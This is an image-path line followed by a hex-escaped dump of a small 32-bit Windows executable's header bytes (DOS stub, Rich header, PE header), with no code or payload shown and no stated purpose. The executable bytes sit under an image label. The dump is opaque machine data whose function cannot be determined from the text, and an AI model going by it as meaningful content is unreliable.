 \0x4d\0x5a\0x90\0x00\0x03\0x00\0x00\0x00\0x04\0x00\0x00\0x00\0xff\0xff\0x00\0x00
\0xb8\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x40\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0xb0\0x00\0x00\0x00
\0x0e\0x1f\0xba\0x0e\0x00\0xb4\0x09\0xcd\0x21\0xb8\0x01\0x4c\0xcd\0x21\0x54\0x68
\0x69\0x73\0x20\0x70\0x72\0x6f\0x67\0x72\0x61\0x6d\0x20\0x63\0x61\0x6e\0x6e\0x6f
\0x74\0x20\0x62\0x65\0x20\0x72\0x75\0x6e\0x20\0x69\0x6e\0x20\0x44\0x4f\0x53\0x20
\0x6d\0x6f\0x64\0x65\0x2e\0x0d\0x0d\0x0a\0x24\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x5d\0x5c\0x6d\0xc1\0x19\0x3d\0x03\0x92\0x19\0x3d\0x03\0x92\0x19\0x3d\0x03\0x92
\0x97\0x22\0x10\0x92\0x1e\0x3d\0x03\0x92\0xe5\0x1d\0x11\0x92\0x18\0x3d\0x03\0x92
\0x52\0x69\0x63\0x68\0x19\0x3d\0x03\0x92\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x50\0x45\0x00\0x00\0x4c\0x01\0x03\0x00\0xd2\0xa3\0x5f\0x5e\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0xe0\0x00\0x0f\0x01\0x0b\0x01\0x05\0x0c\0x00\0x02\0x00\0x00
\0x00\0x04\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x10\0x00\0x00\0x00\0x10\0x00\0x00
\0x00\0x20\0x00\0x00\0x00\0x00\0x40\0x00\0x00\0x10\0x00\0x00\0x00\0x02\0x00\0x00
\0x04\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x04\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x40\0x00\0x00\0x00\0x04\0x00\0x00\0x00\0x00\0x00\0x00\0x02\0x00\0x00\0x00
\0x00\0x00\0x10\0x00\0x00\0x10\0x00\0x00\0x00\0x00\0x10\0x00\0x00\0x10\0x00\0x00
\0x00\0x00\0x00\0x00\0x10\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x10\0x20\0x00\0x00\0x3c\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00
\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x00\0x20\0x00\0x00\0x10\0x00\0x00\0x00